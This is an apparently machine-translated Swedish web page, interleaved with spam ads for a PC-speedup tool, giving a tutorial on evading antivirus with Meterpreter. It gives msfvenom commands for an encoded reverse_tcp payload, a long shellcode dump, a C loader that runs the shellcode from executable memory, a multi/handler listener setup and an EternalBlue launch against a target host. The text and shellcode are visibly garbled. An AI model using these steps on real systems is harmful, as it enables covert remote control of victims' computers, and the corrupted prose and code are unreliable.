Table of Contents

Här är några enkla metoder som kan hjälpa dig att kringgå Meterpreter-antivirus.

Uppdaterad

g.Antivirus förbikopplingsmetoder Skapa en ny nyttolast också annars skalkod som genererar en ny signatur som vanligtvis inte finns i antivirusverktygssatsen. Obfuskation (det kan ångras) och det kan försvara nyttolasten under körning, så många kommer nästan säkert att dekryptera den i farten, än mindre injicera applikationen i minnet.

g.Antivirus

Undvikande är en för det mesta underskattad konst som kan hjälpa eller bryta det specifika penetrationstestet. Moderna antivirusprodukter kan lätt upptäcka räknare och nyttolaster och kan lura pentestern att tro att systemet är osannolikt som kommer att hackas.

För att öka vår befintliga hastighetsbaserade användningsframgång kommer vi att skapa en reverse_tcp verktygsmätare nyttolast.

TL; DR

Vi kommer att generera tillräckligt med skalkod för msfvenom, koda idén, infoga den i designetikettmallen, även leverera den kompilerade binära filen, samtidigt som vi tillhandahåller traditionsnyttolaster med Metasploit.

Windows Shell-kod: X86 Eller X64?

För några år sedan hängde x64-binärfiler ofta jämfört med Windows Defender, dock har AV-produkter förbättrats ett specifikt parti nyligen och börjar ta x64 meterp payloadsreter som vi testade . Mycket en liten mängd kodare stöder x64-skalkod, vilket ytterligare minskar det mesta av det huvudsakliga utrymmet för att skapa dolda nyttolaster. I vår kontroll idag fann vi att att bygga x86-nyttolaster som konsumerar shikata_ga_nai har bestått det största testet av tid och fortfarande kan kringgå alla AV-motorer.

Nyttolastmätare: Är det?

Är Meterpreter upptäckt av antivirus?

Moderna antivirusprodukter kan enkelt upptäcka motnyttolaster och kan mycket väl få författaren att felaktigt tro att dessa system inte anses vara sårbara.

Du kan videovisa en lista över nyttolaster genom att köra msfvenom -l nyttolaster . Då kommer vi förmodligen att använda varje reverse_tpc-biased nyttolast:

fönster per meterpreter / reverse_tcp Injicerar för närvarande Meterpreter Server DLL via Reflective Dll Injection nyttolasten (mellanliggande). Återupprätta kommunikationen med angriparen

Obs. Våra valda fönster / meterpreter / reverse_tcp nyttolast skiljer sig något från -fönstren för varje meterpreter_reverse_tcp nyttolast. Den andra indikerar att faktiskt / som nyttolasten är förberedd för, återansluter sedan till vår chef, som kommer att presentera hela mätarens nyttolast.

Shellcode Encoder

Du kan visa alla åtkomstkodare genom att orsaka msfvenom -l Encoder . För det mesta får vi bra resultat med x86 kontra shikata_ga_nai med ett nummer som relaterar till iterationer.

x86 / shikata_ga_nai superpolymorf XOR additiv återkopplingskodare





Generera omslagskod med Msfvenom

Jag kommer numera att använda msfvenom för att exportera specifik reverse_tcp nyttolast för den kodade skalkoden. Du måste ändra IP-adressen och porten inom de flesta av din lyssnare. Du kan också vara intresserad av att ändra antalet varianter ( -i 8 ), att använda upp till 25 kanske vill vara säker i de flesta situationer:

Uppdaterad

Är du trött på att din dator går långsamt? Irriterad av frustrerande felmeddelanden? ASR Pro är lösningen för dig! Vårt rekommenderade verktyg kommer snabbt att diagnostisera och reparera Windows-problem samtidigt som systemets prestanda ökar dramatiskt. Så vänta inte längre, ladda ner ASR Pro idag!

cash msfvenom -p windows / meterpreter per reverse_tcp LHOST = 10.0.0.5 LPORT = 9090 -e x86 shikata_ga_nai -i 8 -free pc> shell.cföre>I utgången av denna förtjusande rad är vi intresserade av meningen

Nyttolaststorlek:, och i det här exemplet har alla 557 byteKan antivirus upptäcka Metasploit nyttolast?

Du kanske tror på vilka AV-leverantörer som har fördelen att du betalar tillbaka till open source Metasploit, men i ett fall, uppenbarligen, ingen tvekan om det. Detta logiska svar är faktiskt ja, eftersom Metasploit rutinmässigt är öppen källkod, bör alla antivirusprogram upptäcka tillsammans med blockmoduler som genereras av Metasploit när företaget gör sitt jobb.[-] Plattform inte ett antal, Msf :: Modul :: Plattform :: Windows beslutat från nyttolast [-] Arch ej vald, Arch: x86 vald för nyttolast 8 iterationer baserade framåt x86 framgångsrika / shikata_ga_naix86 / shikata_ga_nai storlek såsom 368 (iteration = 0) x86 / shikata_ga_nai framgångsrika dimensioner från 395 (iteration = 1) x86 kontra shikata_ga_nai 4 storlek 2 xhm kontra shaiikata_ga_ga storlek med 449 (iteration är lika med 3) x86 / shikata_ga_ga lyckades med längd och omkrets 476 (iteration = 4) storlek x86 / shikata_ga_nai för att göra det överstiger 503 (iteration = 5) storlek x86 per shikata_ga_editeration med 53eed_nai succe ) x86 per shikata_ga_nai-storlek råder sedan 557 (iteration.) betyder 7) x86 / shikata_ga_nai vald i slutkapacitet 557 Nyttolaststorlek: 557 byte Slutlig filanpassning c: 2366 byteunsigned char buf [] = "xdbxddxd9x74x24xf4x5ax31xc9xbbx3bxe2xb0xc9xb1" "x85x31x5ax19x03x5ax19x83xeaxfcxd9x17x0dxc1xab" "x37x0ax09x07x1exa7x89x53xfbx61x1bx2ax82x40xf1" "x59xf8x61x01x62x94x74xe8x99x05x5bx51xe8x63xe4" "x2ax87xccxeaxfbx81x45x6bx9axbdx83x08x50xdex32" "x65x18x9cx35x5bx77x9ax64xeax8fxfax13x1fx28xe1" "xb9xfdxe2x22xbax07xd5xe0x74xeaxb8x9cx81x28x24" "x11x81x75x4cxcax2bx53x3fx7exa4x88xf8xaax76x43" "x4dxecx6dxcaxf9xd8x3fxf6x11xdex11xc3x16x02xa5" "x04x32x29x21xc9x4exdfxa8xcfxdcxd7x81x91xcex08" "x3bxf8x72xc1xcax3cx89xeexcdx89xabxa2xcfx82x5d" "xdfx24xc9xdbx19x83xa6x73xffxa9xe4xcex23x0exf2" «x5ax1bx49x6fx5cx32xa1x17xc6x6ax83xfbxb1x61x3c "" x63x1fx31xa8x1ex53x68x3axe0xe5x17xb6x02x37x3e "" xa2xbbxb0xe1xb8x54x73xf2x17xc6xadxe2x0dxb0x84 "" x56x54x82x23x79x1fx4exeex94x8fx3axe1x10x06x45 "" xf9xb9x8ax65xfdx02xc9x07xcexb4x61x92x74xdfx14 "" x47x19x51xe4x9dxd8xa8x13xbfx50x5bxf9x1ex2dx48 "" x8ex2fx12x43x44x1fx9axe1x53xffx0bx33xd8x66xbc "" xf2xfcxc9x51xbdx2ax19xe9xd5xbcx9ex5fx7 2xcfx 4 "" x81x42x1cxd8x0ex8cxedx75xfe x7ax5dx72xffx81x09 "" xa4x1bx91x74x31x32xc5xd3x7bxd0xd3x58x2ax61xc0 "" xddx2axdcxe5x84x8dx75x99xf8x66xccx72xdcx55x98 "" x40xcfxc3xcfxdbx02x61x0cxd9xa4xf0x20xcfxdbx3f "" x1cx54x05x4dxe6xf1x3axd2x5bx0cx4bx52x6ex0cxfe "" xeex89x4ex4cx17x55xc7x42x3exfdx8axafxdfxe5x69 "" xc9x10x4 ; 8xc6xabx85x41x23x4axbexc4x85x27x5ex74 “” xa8xc3x9bx3fx24xccx4ex0fxe0x54x26x0ax95x12x97 “” x61x8dxa8x90x95x1dx40x29x0cx9axf8xcfx35x2fx64 “” x27xc4x75x2ex13x7ax12x7cx46x83xd6xcfx18x41x1e “” x03x74xb6xc7x90x7ex22x72xfcx59x67x84xb5xe6x3e “” x47xcdxbbxa2xabxa3xb4xfexc2x6fx38x49xf9xecx59 “” x81x15x7bx10xc0x3bx05xe1x5cxacx08x85x2fx3fx90 “” x29x2excdxaax4ex6fx9fx9cxe9x97x96x3fxb0xd4xc1 “” x64x22x20xe5xdcx5ax0fx7fx77x37xd1x51x77xa4x10 “” xedx58xd0xbbx62xa9x8fx30x8exa1x1dx0dx73x3dx3f “” xcbxf4xfex06x81xc6xf2x03xc7x22xf0xebx0ex61xe6 “” x5cxc5 “ Skapa ett Visual Studio-projekt

Skapa din egen modell

#include#include osignerad char const payload [] innebär ""; storlek_t storlek = 0; int home (int argc, char ** argv) char * kod; printf ("Detta är bara en slumpmässig sträng! n"); Koden är (char *) VirtualAlloc (NULL, storlek, MEM_COMMIT, PAGE_EXECUTE_READWRITE); memcpy (kod, nyttolast, storlek); ((ogiltig kod) (); roi (0); 1: Lägg till modellens “nyttolaststorlek”-nummer (använd inte “slutlig bildstorlek c”) från och med den tidpunkt då någon form av nyttolast skapades. I det här fallet visade det sig vara 557 byte:

- Byt ut platshållaren för nyttolasten [] som erbjuder den genererade omslagskoden i buf []:

- Lägg till en serie slumpmässiga texter så att vi inte behöver de exakta signaturerna!

- Välj en version från någon sorts kompileringsmeny:

- Tryck på Ctrl + B, och din användbara naken. Knuten måste verkligen skapas!

Obs. Om fel uppstår från vcruntime140.dll, skulle systemet förmodligen inte ha installerat Visual från din nuvarande Studio-runtime; Du kan hitta allt på en specifik minimalt byggd server. För att undvika detta kommer du med största sannolikhet att gå till projektegenskaperna och sedan ändra runtime-biblioteket till

Multithreading (/ MT). Det skapar också en statiskt repetitiv binär. Det blir dock mycket mer binärt och mycket benäget att bara upptäcka AV. Använd detta i första hand bara som en sista utväg!Starta Counter Interpreter Manager

Nu, genom hela den typ av attack, skapar vi en hanterare som kan säga ja till inkommande anslutningar från vår nyttolast. Vi måste på vägen försäkra oss om att IP-adressen och porten kommer att vara desamma som de som användes i de första stegen:

msf5> Exploit / Multi - Handler använder msf5 exploit (Multi / Handler)> Installera PAYLOAD windows / meterpreter / reverse_tcpPAYLOAD => bilfönster / meterpreter / reverse_tcpmsf5 Exploit (Multi Handler)> installera LHOST 10.5LHOST0. = > Utnyttja 10.0.0.5msf5 (multi / hanterare)> 9090LPORT lport par => manipulera 9090msf5 (multi / hanterare)> gest -j [*] milk executedKörs i bakgrunden 0. [*] Användningen avslutades, men sessionen har inte tagits bort ännu. [*] TCP-backhandler startade 10.0.0. Start 5: 9090 Är Meterpreter ett skadligt program?

Vad är Meterpreter? Meterpreter har varit en skadlig trojan som kan hjälpa angripare att kontrollera infekterade datorsystem. Denna skadliga programvara körs här i din dators minne när du inte skriver någonting till din hårddisk. Därför passar det in på komprometterade processer och är långt ifrån att skapa innovativa processer.

För en skinande ny mänsklig nyttolast nästan som en del av en ny exploatering, kan vi överväga den

generiska / anpassadenyttolasten så att även ange din binärt filnamn:Få fart på din dator idag med denna enkla nedladdning.msf5> arbeta med windows / smb / ms17_010_eternalbluemsf5 manipulate (windows / smb / ms17_010_eternalblue)> allmän tonad nyttolast / custompayload => generisk exploatering / custommsf5 (windows per smb_bluems.exelens /5_10msferna smb / ms1_0msferna 1_01ms / msferna 1_01ms / 1_01ms. )> definiera RHOSTS 10.0.0.30RHOSTS => 10.0.0.30msf5 Utnyttja (windows / smb / ms17_010_eternalblue)> Utnyttja>